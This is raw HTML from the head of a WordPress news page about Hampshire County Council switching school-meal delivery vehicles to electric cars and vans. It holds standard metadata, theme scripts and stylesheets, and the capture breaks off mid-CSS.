

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/
body_size: 23062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>School meals delivery is electrified in Hampshire - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="School meals delivery is electrified in Hampshire - The Icon" />
	<meta property="og:description" content="SCHOOL meals will be delivered more sustainably from now on as Hampshire County Council replaced their diesel vehicles with two electric cars and vans. The cars will be used for administrative work, while the vans will deliver some 6,000 meals per week to schools that do not have their own kitchens. Leader of Hampshire County [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-01-02T08:30:50+00:00" />
	<meta property="article:modified_time" content="2020-01-02T08:38:40+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/","url":"https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/","name":"School meals delivery is electrified in Hampshire - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-01-02T08:30:50+00:00","dateModified":"2020-01-02T08:38:40+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"School meals delivery is electrified in Hampshire"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/2610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=2610' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fschool-meals-delivery-is-electrified-in-hampshire%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fschool-meals-delivery-is-electrified-in-hampshire%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"317e3e2eba","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"317e3e2eba","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="64f6790ea8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/",
                    "name": "School meals delivery is electrified in Hampshire"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
